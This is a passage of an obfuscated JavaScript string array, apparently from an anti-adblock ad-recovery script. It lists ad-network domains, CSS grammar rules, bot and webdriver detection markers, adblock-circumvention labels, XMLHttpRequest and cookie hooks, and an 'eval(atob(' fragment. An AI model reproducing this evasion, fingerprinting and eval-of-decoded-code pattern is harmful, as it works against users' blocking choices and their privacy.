aliased|subpixel-antialiased','Yzc4NjNxYnNtd3k1NG90bmhpdjE=','default|none','<position>#','cdn.adapex.io','36320752kmfEFB','gptFetch','<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>','textContent','ease|ease-in|ease-out|ease-in-out|cubic-bezier(\x20<number\x20[0,1]>\x20,\x20<number>\x20,\x20<number\x20[0,1]>\x20,\x20<number>\x20)','process','[left|right]||[top|bottom]','grippers|none','data:','adpushup.com','rgb(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgb(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294','Document_referrer','Failed\x20to\x20detect\x20bot:\x20botd\x20timeout','document','connectad.io','adnxs.com','getArg','positions','w\x20=\x20window.parent.parent;','Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=','33across.com','land','[<length-percentage>|top|center|bottom]#','sping','isPropagationStoppedImmediate','cqmin','start|center|end|baseline|stretch','_ads','/negotiate/script-set-value','Comment','width\x20not\x20set\x20properly','none|discard-before||discard-after||discard-inner','\x27[\x27\x20<custom-ident>*\x20\x27]\x27','light|dark|<integer\x20[0,∞]>','adcontainer','overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable','hsla(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsla(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','rad','about:','postmedia.digital','responseText','onetrust.com','lookupValue','sourceRoot','cachedResultIsInAdIframe','addEventListener','last_bfa_at','sandbox','idRegex','gpt-rubicon','cp.edl.co.kr','[object\x20Reflect]','Date','HTMLTableColElement','HTMLElement_style','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz','baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>','navigator.plugins.length\x20is\x20undefined','minutemedia-prebid.com','<\x27padding-left\x27>','Element_className','condition','document.classList.remove\x20not\x20work','can\x27t\x20access\x20document.hidden','stackadapt.com','port1','Hash','Unknown\x20type:\x20','line','Destroying\x20blocked\x20slots\x20:\x20','includeHosts','thatgossip.com','escape','cmVzZXJ2ZWQxSW5wdXQ=','[Profile\x20Handler]','ApplePayError','https://html-load.com','3rd-party\x20xhr\x20unexpected\x20response','XMLHttpRequest_responseURL','<\x27margin\x27>','pointer-events','userAgent','Negotiate\x20async\x20ads\x20failed:\x20','loader','matchAll','ot-','Window_setInterval','amazon-adsystem.com','lookupOffset','<\x27border-top-color\x27>{1,2}','none|[<svg-length>+]#','auto|stable&&both-edges?','https://fb.css-load.com','<combinator>?\x20<complex-selector>','NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==','yieldlove.com','_sorted','<color>&&<color-stop-angle>?','isVisibleIframe','ac-','<\x27right\x27>','`\x20should\x20not\x20contain\x20a\x20prelude','7cfdc6c7','TBL','document.documentElement\x20is\x20undefined','.setPAAPIConfigForGPT','defaultView','none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized','Bad\x20value\x20for\x20`','styleSheets','postmedia.solutions.cdn.optable.co','none|<custom-ident>','<percentage>','then','adSlot','auto|<string>','[<\x27offset-position\x27>?\x20[<\x27offset-path\x27>\x20[<\x27offset-distance\x27>||<\x27offset-rotate\x27>]?]?]!\x20[/\x20<\x27offset-anchor\x27>]?','appendData','logs-partners.coupang.com','image(\x20<image-tags>?\x20[<image-src>?\x20,\x20<color>?]!\x20)','isElementVisibilityHidden','done','isBalanceEdge','nthChildOf','adtelligent.com','/gampad/ads','googlesyndication.com','none|blink','getDetections','none|auto','randomUUID','AttributeSelector','failed','SIMID:','max','flip-block||flip-inline||flip-start','parseWithFallback','XMLHttpRequest_responseXML','toLowerCase','auto|never|always','height:\x20\x20\x20\x20250px;\x20position:\x20sticky;\x20top:\x2020px;\x20display:\x20block;\x20margin-top:\x2020px;\x20margin-right:\x2010px;','<keyframes-name>','<\x27column-rule-width\x27>||<\x27column-rule-style\x27>||<\x27column-rule-color\x27>','<supports-decl>|<supports-selector-fn>','<html><head><script\x20src=\x22','ADM\x20(','removeEventListener','import','<\x27flex-shrink\x27>','adblock_circumvent_score','performance','<\x27min-block-size\x27>','YmphM3prZnZxbHRndTVzdzY3OG4=','3rd-party\x20fetch\x20error:\x20','ittpx-asia.eskimi.com','<complex-selector-list>','urlRegex','crios','connectid.analytics.yahoo.com','gigacalculator.com','getCategoryExclusions','relative','Attribute\x20selector\x20(=,\x20~=,\x20^=,\x20$=,\x20*=,\x20|=)\x20is\x20expected','</script><script\x20src=\x22','fetchParams','getProperty','<\x27min-inline-size\x27>','ContentWindow\x20not\x20found','mismatchLength','minutemedia','[normal|<length-percentage>|<timeline-range-name>\x20<length-percentage>?]#','reason','Raw','getDomId','<length>','Hex\x20or\x20identifier\x20is\x20expected','yieldmo.com','20030107','body\x20>\x20a\x20>\x20div\x20>\x20div\x20>\x20div','yieldlove-ad-serving.net','v7.5.58','url(','htlad-','__as_xhr_onload','Proxy','file','hsl|hwb|lch|oklch','revert-layer','object-keys','ad-placeholder','<declaration-value>?','Terminate\x20-\x20memory\x20limit\x20threshold','botd','navigator.mimeTypes\x20is\x20undefined','as_test','limit','Not\x20a\x20Declaration\x20node','agkn.com','log','media-amazon.com','/cou/iframe','test','<complex-selector-unit>\x20[<combinator>?\x20<complex-selector-unit>]*','forceBraces','getUserIds','collapse|separate','__as_is_ready_state_change_loading','Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=','ACK','func','webkit','&error=','String_replace','<\x27inset-inline-end\x27>','<svg-length>','notebookcheck.com','<length>|thin|medium|thick','captureEvents','onmousedown','<bg-image>#','Unknown\x20node\x20type:\x20','\x20node\x20type','ndtvprofit.com','<an-plus-b>|even|odd','Unexpected\x20err\x20while\x20detecting\x20cosmetic\x20filter:\x20','HTMLElement_title','ads_','children','conative.network','HTMLElement_dataset','matchDeclaration','visible','Terminate\x20-\x20bot\x20detected','KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj','SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB','as-extra','auto|<\x27border-style\x27>','SharedStorageWorklet_addModule','Element_querySelector','check','d2VneWpwenV4MzhxMmE5dm1pZm90','MessagePort','features','drag|no-drag','https://btlr.sharethrough.com/universal/v1','[INVENTORY]\x20found\x20visible\x20','none|repeat(\x20<length-percentage>\x20)','HTMLIFrameElement_srcdoc','originalPositionFor','Document_getElementsByClassName','svh','[[<\x27font-style\x27>||<font-variant-css2>||<\x27font-weight\x27>||<font-width-css3>]?\x20<\x27font-size\x27>\x20[/\x20<\x27line-height\x27>]?\x20<\x27font-family\x27>#]|<system-family-name>|<-non-standard-font>','https://07c225f3.online','content-security-policy','FeatureRange','ayads.co','adblock_fingerprint','quizlet.com','toString','denied','HTMLTableSectionElement','BotdError','permissions','ltr','defineProperties','<time>|<percentage>','serif|sans-serif|system-ui|cursive|fantasy|math|monospace','document.getElementsByClassName','Unexpected\x20end\x20of\x20input','[<length>|<number>]{1,4}','combinator','Terminate\x20-\x20not\x20apply','[[<family-name>|<generic-voice>]\x20,]*\x20[<family-name>|<generic-voice>]|preserve','adDiv','insertData','cookie','base[href]','safari','__fxdriver_evaluate','[<linear-color-stop>\x20[,\x20<linear-color-hint>]?]#\x20,\x20<linear-color-stop>','isNaN','window.process\x20is','scrollHeight','pub.doubleverify.com','<blend-mode>#','normal|<try-size>','filter','eventId=','headless_chrome','luminance|alpha','nightmare','[<\x27view-timeline-name\x27>\x20<\x27view-timeline-axis\x27>?]#','<\x27-ms-scroll-limit-x-min\x27>\x20<\x27-ms-scroll-limit-y-min\x27>\x20<\x27-ms-scroll-limit-x-max\x27>\x20<\x27-ms-scroll-limit-y-max\x27>','timesofindia.indiatimes.com','Type','ownerNode','devicePixelRatio','interstitial','inset?&&<length>{2,4}&&<color>?','ddg/','class\x20extends\x20self.XMLHttpRequest','X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/','decodeUrl','<single-animation-play-state>#','createObjectURL','none|path(\x20<string>\x20)','khz','XMLHttpRequest_response','__hooked_preframe','auto|sRGB|linearRGB','\x22\x20is\x20expected','normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]','__gpp','DOMParser','lookupTypeNonSC','getWriter','northernirelandworld.com','connatix.com','intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content','leave','useragent','`,\x20expected\x20`','<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>','translate(\x20<length-percentage>\x20,\x20<length-percentage>?\x20)','inventories','<\x27cue-before\x27>\x20<\x27cue-after\x27>?','issue','none|[underline||overline||line-through||blink]|spelling-error|grammar-error','<mf-plain>|<mf-boolean>|<mf-range>','adshield','https://pagead2.googlesyndication.com/gampad/ads','pubads','[clip|ellipsis|<string>]{1,2}','WebKitMediaKeys','html:not(:has(>\x20head\x20>\x20style:only-child:contains(width:399px;height:411px)))','port','medium','auto|all|none','version','/analytics?host=','compact','edge','__webdriver_script_func','richaudience.com','`\x20has\x20no\x20known\x20descriptors','getPropertyValue','cookielaw.org','indexOf','static.criteo.net','<position>','zemanta.com','Element_setAttributeNS','div#contents','gemius.pl','Failed\x20to\x20decode\x20protect-id:\x20id\x20is\x20empty','<html','Array','mezzomedia','fromCharCode',';\x20Expires=','isInAdIframe','cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==','wrong\x20googletag.pubads()','toLog','addMapping','dataset','pageview_id','cmpChar','CSSStyleDeclaration.set/get/removeProperty','match','URL','Too\x20many\x20question\x20marks','log.pinterest.com','<length>|<percentage>','httponly','9GiTydZ','<\x27min-height\x27>','writable','custom-ident','[[<url>\x20[<x>\x20<y>]?\x20,]*\x20[auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]','y.one.impact-ad.jp','dggn','readable','label','row|row-reverse|column|column-reverse','<single-transition>#','<relative-real-selector>#','__lastWatirAlert','onclick','as-click-message-handler-added','isAdblockUser','__webdriver_unwrapped','rhombusads.com','2363417SOaaPE','open','<number>|<dimension>|<ident>|<ratio>','event_type','<number\x20[1,∞]>','currentScript','assign','slotResponseReceived','padding|border','xhr.onreadystatechange\x20not\x20set','Identifier','from-image|<angle>|[<angle>?\x20flip]','base64\x20failed','topics.authorizedvault.com','originalColumn','onmozfullscreenchange','root|nearest|self','givt_detected','reset','space-between|space-around|space-evenly|stretch','bored_panda_script_block_check','stpd.cloud','decorate','closest-side|closest-corner|farthest-side|farthest-corner|contain|cover','negotiate_fail','HTMLLinkElement_rel','boolean-expr','HTMLFormElement_action','Zm1qeA==','[above|below|right|left]?\x20<length>?\x20<image>?','none|strict|content|[[size||inline-size]||layout||style||paint]','<grid-line>\x20[/\x20<grid-line>]{0,3}','geniee-prebid','onClickAutoRecovery','<blend-mode>|plus-lighter','core-ads','Selector','Identifier\x20is\x20expected','appendChild','border-box|content-box|margin-box|padding-box','Google','setInterval','isInIframe','https://cdn.privacy-mgmt.com','hostname','programme-tv.net','auto|<animateable-feature>#','lep.co.uk','compareByGeneratedPositionsDeflatedNoLine','none|[<\x27flex-grow\x27>\x20<\x27flex-shrink\x27>?||<\x27flex-basis\x27>]','nth','<\x27grid-row-gap\x27>\x20<\x27grid-column-gap\x27>?','absolute','auto|loose|normal|strict|anywhere','e|pi|infinity|-infinity|NaN','shouldStorageWaitForTcf','EOF-token','-moz-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','auto|optimizeSpeed|optimizeLegibility|geometricPrecision','Feature','tpmn','[normal|small-caps]','term','isVisibleContent','\x20\x20\x20','<outline-radius>{1,4}\x20[/\x20<outline-radius>{1,4}]?','and','__gpp\x20not\x20found\x20within\x20timeout','<div\x20class=\x22CAN_content\x22>','https://fb.content-loader.com','OWptYW53eXF4MHM1NHp1dG82aA==','banner-','atob-btoa','Integrity\x20check\x20failed:\x20','layer','<relative-selector>#','gblpids','adthrive-','x-frame-width','splitCookiesString','getVersion','round(\x20<rounding-strategy>?\x20,\x20<calc-sum>\x20,\x20<calc-sum>\x20)','Unknown\x20node\x20type:','ident-token','</a></span>','recovery_adm_gpt_request','revokeObjectURL','hookWindowProperty\x20Error:\x20','miter|round|bevel','<div\x20class=\x22CAN_ad\x22>','not_blocking_ads','hypot(\x20<calc-sum>#\x20)','HTMLScriptElement','cssWideKeywordsSyntax','<\x27margin-left\x27>','<line-style>{1,4}','<media-query>#','addType_','<\x27margin-right\x27>','<transition-behavior-value>#','lineItemId','<counter()>|<counters()>','blocked','copyScriptElement','orientation','<single-animation-timeline>#','<string>|<image>|<custom-ident>','token','removeItem','width|height|block|inline|self-block|self-inline','[AdBlockDetector]\x20Request\x20adblock\x20detected.\x20','em5iZw==','<\x27border-top-width\x27>','alphaStr','ads-twitter.com','as_','iframe\x20msg\x20err:\x20','leaderboard','XMLHttpRequest_status','.\x20Please\x20enable\x203rd-party\x20image\x20loading.','calc(','<family-name>#','<media-query-list>','snigelweb.com','WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==','Document_cookie','matchType','connection','useractioncomplete','option\x20sameSite\x20is\x20invalid','<\x27inset-block-end\x27>','HTMLTemplateElement','<length>{1,2}|auto|[<page-size>||[portrait|landscape]]','https://www.google.com','encode','https://securepubads.g.doubleclick.net/gampad/ads','dvmax','[<length>|<percentage>]{1,4}','auto|always|avoid|left|right|recto|verso','initMain','https://ap.lijit.com/rtb/bid','upload','target=\x22_top\x22','<visual-box>||<length\x20[0,∞]>','YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx','aXJycg==','closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}','data-sdk','normal|[<number>\x20<integer>?]','isParentsDisplayNone','HTMLIFrameElement_contentWindow','osano.com','srcset','__tcfapi','floor','Terminate\x20-\x20keep\x20original\x20acceptable\x20ads','\x20or\x20hex\x20digit','blocking_ads','map','last_processed_rules_count','supports','Element_ariaLabel',';\x20SameSite=Lax','auto|start|end|center|baseline|stretch','[<box>|border|padding|content]#','windowSize','.source','-ad','pn.ybp.yahoo.com','url-token','HTMLVideoElement_src','[getDecodedLocation]\x20failed\x20to\x20find\x20decoded\x20location','reject','result','contentsfeed.com','<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>','<url>|<string>','memoryLimitThreshold','[pack|next]||[definite-first|ordered]','MSG_SYN_URG','consumeFunctionName','isVisibleDocument','__phantomas','[full-width|proportional-width]','<length-percentage>{1,4}\x20[/\x20<length-percentage>{1,4}]?','blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f','[auto|<length-percentage>]{1,2}','<mf-name>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-name>|<mf-value>\x20\x27<\x27\x20\x27=\x27?\x20<mf-name>\x20\x27<\x27\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20\x27>\x27\x20\x27=\x27?\x20<mf-name>\x20\x27>\x27\x20\x27=\x27?\x20<mf-value>','checkAtrulePrelude','!boolean-group',';\x20Max-Age=','innerHTML','navigator.plugins\x20is\x20undefined','getLocationFromList','content-visibility','random','Element_querySelectorAll','video','auto|avoid|avoid-page|avoid-column|avoid-region','targeting','<custom-property-name>','isNameCharCode','test/view/passed','[name^=\x22google_ads_iframe\x22]','stringify','javascript:','source','mismatchOffset','additionalAdsBait','https://','none|element|text','<wq-name>|<ns-prefix>?\x20\x27*\x27','PerformanceEntry_name','[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>','sussexexpress.co.uk','linear|radial','auto|from-font|<length>|<percentage>','scroll(\x20[<axis>||<scroller>]?\x20)','normal|spell-out||digits||[literal-punctuation|no-punctuation]','firstCharOffset','consumeNumber','vendor','pos','scripts','googletagmanager.com','declaration','truvidplayer.com','<empty\x20string>','port2','scrollTo','as_console','[id^=\x22div-gpt-\x22]','XMLHttpRequest_open','r2b2.io','LayerList','s.amazon-adsystem.com','isBrave','coupang','delay','<\x27pause-before\x27>\x20<\x27pause-after\x27>?','<integer>','[<line-names>|<name-repeat>]+','[<length-percentage>|auto]{1,2}|cover|contain','gpt-adsinteractive','Analytics.event(','Module','sectionChange','whatcardev.haymarket.com','none|in-flow|all','catch','inherit','Forward\x20report\x20url\x20to\x20engineers','Terminate\x20-\x20profile\x20not\x20found','exportSnapshot','distinctiveProps','handlers','data-skip-protect-name','data-stndz-hidden','gpt_slot_found','At-rule\x20`@','unrulymedia.com','defineSlot','navigator.connection.rtt\x20is\x20undefined','bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu','dimension-token','cnlwYQ==','scale','document.hidden','gstatic.com','<mf-name>','normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]|legacy|legacy&&[left|right|center]','set-cookie','Unsupported\x20version:\x20','<unknown>','gpt-funke','sharethrough.com','https://t.visx.net/ul_cb/hb_post','originalHostname','auto|[over|under]&&[right|left]?','removeProperty','anyclip.com','Terminate\x20-\x20non-auto-recovery','key','extra','skewX(\x20[<angle>|<zero>]\x20)','name','handleEvent','notifications','doubleverify.com','Element_closest','env(\x20<custom-ident>\x20,\x20<declaration-value>?\x20)','skip','lvmax','https:','scanWord','url','close-error-report','adWrapper',';\x20Priority=Medium','getBidResponses','none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button','[<length-percentage>|left|center|right]\x20[<length-percentage>|top|center|bottom]?','pub_300x250','bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/','platform','advertisement','as-search-','getComponents','ms,\x20fetchElapsed:\x20','message','Wrong\x20node\x20type\x20`','botKind','adscale.de','{\x22type\x22:\x20\x22tag\x22,\x20\x22marshalled\x22:\x20\x22<html></html>\x22}','thread-','option\x20priority\x20is\x20invalid','colon-token','googMsgType','findDeclarationValueFragments','\x22inventories\x22','margin-right','\x20<html>\x0a\x20\x20\x20\x20\x20\x20<head>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<meta\x20name=\x22as-event-handler-added\x22\x20/>\x0a\x20\x20\x20\x20\x20\x20</head>\x0a\x20\x20\x20\x20\x20\x20<body\x20marginwidth=\x220\x22\x20marginheight=\x220\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<a\x20target=\x22_blank\x22\x20rel=\x22noopener\x20noreferrer\x22\x20href>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22container\x22\x20class=\x22vertical\x20mid\x20wide\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22img_container\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20src\x20/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22text_container\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22title\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22description\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22sponsoredBy\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</a>\x0a\x20\x20\x20\x20\x20\x20</body>\x0a\x20\x20\x20\x20</html>','<font-stretch-absolute>','Load\x20stylesheet\x20results:\x20','<\x27bottom\x27>','device-cmyk(\x20<number>#{4}\x20)','Unexpected\x20combinator','MediaQueryList','fuse','<percentage>|<length>','lr-tb|rl-tb|tb-rl|lr|rl|tb','setAttribute','<single-animation-fill-mode>#','isUnregistered','as_inventory_frame_listener_adder','onreadystatechange','query','https://cmp.computerbild.de','XMLHttpRequest','<\x27margin-inline-start\x27>','aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=','string-api','/runner.html','auto|start|end|left|right|center|justify','include','logs','(\x20<supports-condition>\x20)|<supports-feature>|<general-enclosed>','sendXHR','argument\x20val\x20is\x20invalid','wrong\x20contentWindow','/pagead/gen_204?','mailto:','gpt-highfivve','document.querySelector','CSSStyleSheet','memory','prependList',')-token','dump','Node_textContent','descriptors','reduceRight','traffective','contrast(\x20[<number-percentage>]\x20)','driver','djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0','rotate3d(\x20<number>\x20,\x20<number>\x20,\x20<number>\x20,\x20[<angle>|<zero>]\x20)','/container.html','false|true','fonts.googleapis.com','<page-margin-box-type>\x20\x27{\x27\x20<declaration-list>\x20\x27}\x27','/detect/script-block/script-blocked-checker','XMLHttpRequest.onreadystatechange','none|zoom','browserEngineKind','deep','parseFloat','brainlyads.com','normalize','.end','<length>|auto','isAbsolute','ccgateway.net','normal|auto|<position>','<angle>|<percentage>','decode','https://static.criteo.net/js/ld/publishertag.prebid.js','<\x27top\x27>{1,2}','<\x27top\x27>','.workers.dev','confirm','poster','appsflyer.com','Map','__hooked','sync.search.spotxchange.com','<\x27margin-inline\x27>','canvas','<target-counter()>|<target-counters()>|<target-text()>','container','teads.tv','fromSourceMap','has','content-box|padding-box|border-box|fill-box|stroke-box|view-box','[auto|block|swap|fallback|optional]','window.PluginArray\x20is\x20undefined','substr','<\x27border-bottom-right-radius\x27>','Invalid\x20reserved\x20state:\x20','entries','/pagead/drt/ui','TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==','eval(atob(\x27','Rule','intervalId','<div','display\x20none\x20excluding\x20pro','Too\x20many\x20hex\x20digits','ad-','error','productSub','<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]','<image>|none','brightness(\x20<number-percentage>\x20)','emit','ADNXSMediation','copy','insertList','auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]','top','iframe','appconsent.io','shouldRecover','insertRule','length','internet_explorer','[block|inline|x|y]#','https://example.com/','auto|thin|none','auto|<length>','<hex-color>|<absolute-color-function>|<named-color>|transparent','ad01','object','[proportional-nums|tabular-nums]','.pages.dev','rng','Negotiate\x20sync\x20vital\x20failed:\x20','adjacket','dotted|solid|space|<string>','MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv','append','scorecardresearch.com','<pseudo-element-selector>\x20<pseudo-class-selector>*','HTMLVideoElement_poster','isAdBlockerDetected','imprnt-cnt','Notification','__webdriver_script_fn','isDelim','gpt-nextmillenium','combo','[<angle>|<side-or-corner>]?\x20,\x20<color-stop-list>','sn_ad_label_','description','&url=','alpha|luminance|match-source','__as_xhr_open_args','im-apps.net','[from-image||<resolution>]&&snap?','[src*=','Y29rcQ==','Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==','block|inline|run-in','getAdUnitPath','ad_unit_path','freestar','throw\x20new\x20Error();','clientHeight','$cdc_asdjflasutopfhvcZLmcfl_','cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==','pmdstatic.net','mask','as_skip','parseValue','initial','lngtdv.com','filter,\x20pointer-events','lvi','pow(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','getGPPData','insertAfter','AtrulePrelude','eventStatus','exp(\x20<calc-sum>\x20)','data-ad-width','MSG_SYN','mediaText','defer','keepOriginalAcceptableAds','sort','strict','<repeat-style>#','[<length>|<percentage>|auto]{1,4}','sdkVersion','https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js','sn-','\x27:\x27\x20<ident-token>|\x27:\x27\x20<function-token>\x20<any-value>\x20\x27)\x27','onParseError','uidapi.com','kumo.network-n.com','seedtag.com','ping','<url>\x20<decibel>?|none','bad-string-token','https://report.error-report.com/modal?','<media-in-parens>\x20[and\x20<media-in-parens>]+','tag','gpt-anymind','undertone.com','gecko/','r\x20script\x20executed\x20more\x20than\x20once','xhr_defer','consume','none|auto|textfield|menulist-button|<compat-auto>',';\x20SameSite=None','Blocked\x20prebid\x20request\x20for\x20','all|<custom-ident>','<bg-clip>#','fuseplatform.net','ignore|normal|select-after|select-before|select-menu|select-same|select-all|none','none|[<shape-box>||<basic-shape>]|<image>','cpmstar.com','gzip','<color>','[<length>{2,3}&&<color>?]','gpt-andbeyond','POST','MozAppearance','\x0a\x20\x20\x20value:\x20','newcastleworld.com','Number\x20of\x20function\x20is\x20expected','size','intersectionRect','<font-stretch-absolute>{1,2}','auto|bar|block|underscore','outerWidth','rfihub.com','adform.net','configIndex','encodeURI','<namespace-prefix>?\x20[<string>|<url>]','PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==','[<\x27scroll-timeline-name\x27>||<\x27scroll-timeline-axis\x27>]#','createElement','Unknown\x20at-rule\x20descriptor','Maximum\x20iteration\x20number\x20exceeded\x20(please\x20fill\x20an\x20issue\x20on\x20https://github.com/csstree/csstree/issues)','<grid-line>\x20[/\x20<grid-line>]?','isSamsungBrowser','declarators','Event_stopPropagation','MSG_ACK_VISIBLE','adv-','Lexer\x20matching\x20doesn\x27t\x20applicable\x20for\x20custom\x20properties','banner_ad','[data-ad-slot]